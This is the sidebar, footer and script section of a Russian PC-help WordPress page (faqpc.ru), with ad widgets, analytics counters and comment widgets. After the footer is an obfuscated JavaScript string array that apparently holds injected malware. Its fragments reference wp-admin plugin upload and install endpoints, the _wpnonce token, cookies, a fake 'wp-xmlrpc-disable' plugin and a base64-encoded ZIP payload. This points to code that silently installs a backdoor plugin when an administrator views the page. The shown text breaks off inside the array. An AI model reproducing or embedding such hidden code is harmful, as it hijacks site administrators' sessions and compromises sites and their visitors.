<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-1353  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/nastrojka-squid3-na-ubuntu-server-14-04-1/" title="Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1">Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2235  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/play-market-oshibka-403/" title="В Play Market ошибка 403. Как работать с Google Play Market в Крыму?">В Play Market ошибка 403. Как работать с Google Play Market в Крыму?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2101  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/multizagruzochnaya-fleshka/" title="Моя мультизагрузочная флешка на все случаи жизни!">Моя мультизагрузочная флешка на все случаи жизни!</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/perehod-na-zimnee-vremya-2014-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-836  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/perehod-na-zimnee-vremya-2014/" title="Снова переход на зимнее время 2014. Обновление для автоматического перехода">Снова переход на зимнее время 2014. Обновление для автоматического перехода</a>
</li>
</ul>
</div></div>
		</div><div id="text-5" class="widget widget_text"><h2 class="widgettitle">Последние комментарии</h2>
			<div class="textwidget"><div id="mc-last"></div>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentRecent', id: 30634, size: '7', avatarSize: '35', textSize: '150', titleSize: '40'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_16166692002973350"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166692002973350',
        params: {
            pp: 'bliy',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>			
		</aside><!-- .left-sidebar -->

		<aside class="right-sidebar">
		<div id="text-3" class="widget widget_text"><h2 class="widgettitle">Рубрики</h2>
			<div class="textwidget"><div class="adsblck"><div style="margin:5px 5px -15px 5px"><!-- ads --></div></div>	<br><br>		
<div class="rubrikwid">	
				<ul>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-10/">Windows 10</a></li>
					<li class="rub-win8"><a href="https://faqpc.ru/category/windows-8/">Windows 8</a></li>
					<li class="rub-win7"><a href="https://faqpc.ru/category/windows-7/">Windows 7</a></li>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-server/">Windows Server</a></li>
                                        <li class="rub-android"><a href="https://faqpc.ru/category/android/">Android</a></li>
					<li class="rub-linux"><a href="https://faqpc.ru/category/linux/">linux</a></li>
					<li class="rub-office"><a href="https://faqpc.ru/category/microsoft-office/">Microsoft Office</a></li>
					<li class="rub-programs"><a href="https://faqpc.ru/category/programmy/">Программы</a></li>
					<li class="rub-inet"><a href="https://faqpc.ru/category/internet/">Интернет</a></li>
					<li class="rub-remont"><a href="https://faqpc.ru/category/remont-pk/">Ремонт ПК</a></li>
					<li class="rub-oborud"><a href="https://faqpc.ru/category/oborudovanie/">Оборудование</a></li>
				</ul>
			</div>	</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Свежие записи</h2>

		<ul>
											<li>
					<a href="https://faqpc.ru/setevoe-hranilishhe-qnap-innovatsii-i-vozmozhnosti-dlya-sovremennogo-polzovatelya/">Сетевое хранилище QNAP: Инновации и возможности для современного пользователя</a>
											<span class="post-date">16.07.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-nachat-rabotat-iz-doma-onlajn-kursy-i-it-professii-s-nulya/">Как начать работать из дома: Онлайн-курсы и IT-профессии с нуля</a>
											<span class="post-date">02.06.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-sdelat-pokupku-iphone-maksimalno-bezopasnoj-sovety-po-proverke-podlinnosti-i-predotvrashheniyu-moshennichestva/">Как сделать покупку iPhone максимально безопасной: советы по проверке подлинности и предотвращению мошенничества</a>
											<span class="post-date">24.09.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kluchevie-faktori-pri-vibore-kvartiri-v-arhangelske-chto-stoit-uchest/">Ключевые факторы при выборе квартиры в Архангельске: что стоит учесть</a>
											<span class="post-date">22.05.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/agregatory-zapchastej-dlya-gadzhetov-eto-udobno/">Агрегаторы запчастей для гаджетов, это удобно?</a>
											<span class="post-date">20.06.2022</span>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="5f041e0fb6807"><script type="text/javascript" async src="//goto2026.ru/code/90"></script></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666917408529256"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666917408529256',
        params: {
            pp: 'blix',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>		</aside><!-- .right-sidebar -->
		</div><!-- .middle-->
<footer class="footer">
		<div class="copyright">
			<a href="https://faqpc.ru"> <img alt="" src="https://faqpc.ru/wp-content/themes/pchand/images/logomin.png"> </a>
		</div>
		<div class="text">
			Все права защищены! <p>При копировании материала, ссылка на наш сайт обязательна!<p>2014-2019 © faqpc.ru 
		</div>

		<div class="informers">
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34366855 = new Ya.Metrika({ id:34366855, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-71716036-1', 'auto');
  ga('send', 'pageview');

</script>
	
		</div>
		
	</footer><!-- .footer -->
	</div><!-- .wrapper -->
            <script type="text/javascript">
                // <![CDATA[
                var nodes = document.getElementsByTagName('span');
                for (var i = 0, url; i < nodes.length; i++) {
                    if (nodes[i].className.indexOf('cackle-postid') != -1) {
                        var c_id = nodes[i].getAttribute('id').split('c');
                        nodes[i].parentNode.setAttribute('cackle-channel', c_id[1] );
                        url = nodes[i].parentNode.href.split('#', 1);
                        if (url.length == 1) url = url[0];
                        else url = url[1]
                        nodes[i].parentNode.href = url + '#mc-container';
                    }
                }


                cackle_widget = window.cackle_widget || [];
                cackle_widget.push({widget: 'CommentCount',  id: '30634'});
                (function() {
                    var mc = document.createElement('script');
                    mc.type = 'text/javascript';
                    mc.async = true;
                    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
                })();
                //]]>
            </script>

        <script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl'